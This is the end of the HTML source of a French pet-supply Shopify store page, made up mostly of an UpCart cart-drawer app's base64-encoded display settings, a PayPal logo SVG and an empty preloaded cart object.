        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzkzRDNGRg==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2V9");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+PC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLnBuZyIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("WyJwYXlwYWwiXQ==");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>



  
  <div id="upcart-additional-checkout-buttons" style="position: absolute !important; margin-left: -9999px !important; display: block !important;" class="additional-checkout-buttons">
    
    <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"></div>
    <div class="upcart-additional-checkout-buttons-svgs">

      

      

      
        <!-- BEGIN app snippet: PayPalLogo --><svg
  class='upcart-express-pay-button-paypal-svg'
  x='0px'
  y='0px'
  viewBox='0 0 124 33'
  style='width: 82px; height: 20px'
>
  <title>logo-paypal</title>
  <keywords>paypal</keywords>

  <path
    fill="#253B80"
    d="M46.211,6.749h-6.839c-0.468,0-0.866,0.34-0.939,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.564,0.658
      h3.265c0.468,0,0.866-0.34,0.939-0.803l0.746-4.73c0.072-0.463,0.471-0.803,0.938-0.803h2.165c4.505,0,7.105-2.18,7.784-6.5
      c0.306-1.89,0.013-3.375-0.872-4.415C50.224,7.353,48.5,6.749,46.211,6.749z M47,13.154c-0.374,2.454-2.249,2.454-4.062,2.454
      h-1.032l0.724-4.583c0.043-0.277,0.283-0.481,0.563-0.481h0.473c1.235,0,2.4,0,3.002,0.704C47.027,11.668,47.137,12.292,47,13.154z"
  ></path>
  <path
    fill="#253B80"
    d="M66.654,13.075h-3.275c-0.279,0-0.52,0.204-0.563,0.481l-0.145,0.916l-0.229-0.332
      c-0.709-1.029-2.29-1.373-3.868-1.373c-3.619,0-6.71,2.741-7.312,6.586c-0.313,1.918,0.132,3.752,1.22,5.031
      c0.998,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.562,0.66h2.95
      c0.469,0,0.865-0.34,0.939-0.803l1.77-11.209C67.271,13.388,67.004,13.075,66.654,13.075z M62.089,19.449
      c-0.316,1.871-1.801,3.127-3.695,3.127c-0.951,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.668-1.391-0.514-2.301
      c0.295-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C62.034,17.721,62.232,18.543,62.089,19.449z"
  ></path>
  <path
    fill="#253B80"
    d="M84.096,13.075h-3.291c-0.314,0-0.609,0.156-0.787,0.417l-4.539,6.686l-1.924-6.425
      c-0.121-0.402-0.492-0.678-0.912-0.678h-3.234c-0.393,0-0.666,0.384-0.541,0.754l3.625,10.638l-3.408,4.811
      c-0.268,0.379,0.002,0.9,0.465,0.9h3.287c0.312,0,0.604-0.152,0.781-0.408L84.564,13.97C84.826,13.592,84.557,13.075,84.096,13.075z
      "
  ></path>
  <path
    fill="#179BD7"
    d="M94.992,6.749h-6.84c-0.467,0-0.865,0.34-0.938,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.562,0.658
      h3.51c0.326,0,0.605-0.238,0.656-0.562l0.785-4.971c0.072-0.463,0.471-0.803,0.938-0.803h2.164c4.506,0,7.105-2.18,7.785-6.5
      c0.307-1.89,0.012-3.375-0.873-4.415C99.004,7.353,97.281,6.749,94.992,6.749z M95.781,13.154c-0.373,2.454-2.248,2.454-4.062,2.454
      h-1.031l0.725-4.583c0.043-0.277,0.281-0.481,0.562-0.481h0.473c1.234,0,2.4,0,3.002,0.704
      C95.809,11.668,95.918,12.292,95.781,13.154z"
  ></path>
  <path
    fill="#179BD7"
    d="M115.434,13.075h-3.273c-0.281,0-0.52,0.204-0.562,0.481l-0.145,0.916l-0.23-0.332
      c-0.709-1.029-2.289-1.373-3.867-1.373c-3.619,0-6.709,2.741-7.311,6.586c-0.312,1.918,0.131,3.752,1.219,5.031
      c1,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.564,0.66h2.949
      c0.467,0,0.865-0.34,0.938-0.803l1.771-11.209C116.053,13.388,115.785,13.075,115.434,13.075z M110.869,19.449
      c-0.314,1.871-1.801,3.127-3.695,3.127c-0.949,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.666-1.391-0.514-2.301
      c0.297-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C110.816,17.721,111.014,18.543,110.869,19.449z"
  ></path>
  <path
    fill="#179BD7"
    d="M119.295,7.23l-2.807,17.858c-0.055,0.346,0.213,0.658,0.562,0.658h2.822c0.469,0,0.867-0.34,0.939-0.803
      l2.768-17.536c0.055-0.346-0.213-0.659-0.562-0.659h-3.16C119.578,6.749,119.338,6.953,119.295,7.23z"
  ></path>
  <path
    fill="#253B80"
    d="M7.266,29.154l0.523-3.322l-1.165-0.027H1.061L4.927,1.292C4.939,1.218,4.978,1.149,5.035,1.1
      c0.057-0.049,0.13-0.076,0.206-0.076h9.38c3.114,0,5.263,0.648,6.385,1.927c0.526,0.6,0.861,1.227,1.023,1.917
      c0.17,0.724,0.173,1.589,0.007,2.644l-0.012,0.077v0.676l0.526,0.298c0.443,0.235,0.795,0.504,1.065,0.812
      c0.45,0.513,0.741,1.165,0.864,1.938c0.127,0.795,0.085,1.741-0.123,2.812c-0.24,1.232-0.628,2.305-1.152,3.183
      c-0.482,0.809-1.096,1.48-1.825,2c-0.696,0.494-1.523,0.869-2.458,1.109c-0.906,0.236-1.939,0.355-3.072,0.355h-0.73
      c-0.522,0-1.029,0.188-1.427,0.525c-0.399,0.344-0.663,0.814-0.744,1.328l-0.055,0.299l-0.924,5.855l-0.042,0.215
      c-0.011,0.068-0.03,0.102-0.058,0.125c-0.025,0.021-0.061,0.035-0.096,0.035H7.266z"
  ></path>
  <path
    fill="#179BD7"
    d="M23.048,7.667L23.048,7.667L23.048,7.667c-0.028,0.179-0.06,0.362-0.096,0.55
      c-1.237,6.351-5.469,8.545-10.874,8.545H9.326c-0.661,0-1.218,0.48-1.321,1.132l0,0l0,0L6.596,26.83l-0.399,2.533
      c-0.067,0.428,0.263,0.814,0.695,0.814h4.881c0.578,0,1.069-0.42,1.16-0.99l0.048-0.248l0.919-5.832l0.059-0.32
      c0.09-0.572,0.582-0.992,1.16-0.992h0.73c4.729,0,8.431-1.92,9.513-7.476c0.452-2.321,0.218-4.259-0.978-5.622
      C24.022,8.286,23.573,7.945,23.048,7.667z"
  ></path>
  <path
    fill="#222D65"
    d="M21.754,7.151c-0.189-0.055-0.384-0.105-0.584-0.15c-0.201-0.044-0.407-0.083-0.619-0.117
      c-0.742-0.12-1.555-0.177-2.426-0.177h-7.352c-0.181,0-0.353,0.041-0.507,0.115C9.927,6.985,9.675,7.306,9.614,7.699L8.05,17.605
      l-0.045,0.289c0.103-0.652,0.66-1.132,1.321-1.132h2.752c5.405,0,9.637-2.195,10.874-8.545c0.037-0.188,0.068-0.371,0.096-0.55
      c-0.313-0.166-0.652-0.308-1.017-0.429C21.941,7.208,21.848,7.179,21.754,7.151z"
  ></path>
  <path
    fill="#253B80"
    d="M9.614,7.699c0.061-0.393,0.313-0.714,0.652-0.876c0.155-0.074,0.326-0.115,0.507-0.115h7.352
      c0.871,0,1.684,0.057,2.426,0.177c0.212,0.034,0.418,0.073,0.619,0.117c0.2,0.045,0.395,0.095,0.584,0.15
      c0.094,0.028,0.187,0.057,0.278,0.086c0.365,0.121,0.704,0.264,1.017,0.429c0.368-2.347-0.003-3.945-1.272-5.392
      C20.378,0.682,17.853,0,14.622,0h-9.38c-0.66,0-1.223,0.48-1.325,1.133L0.01,25.898c-0.077,0.49,0.301,0.932,0.795,0.932h5.791
      l1.454-9.225L9.614,7.699z"
  ></path>
</svg>
<!-- END app snippet -->
      

      

      

      
    </div>
  </div>




<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "{{amount_with_comma_separator}}€";
  window.upcartStorefrontPublicAccessToken = 'c141529cc638cd541cb3bce63b244a7b' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'FR',
    currency: 'CurrencyDrop',
    name: 'France'
  };
  window.upcartMyShopifyDomain = 'storeanimaux.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div></body>    
</html>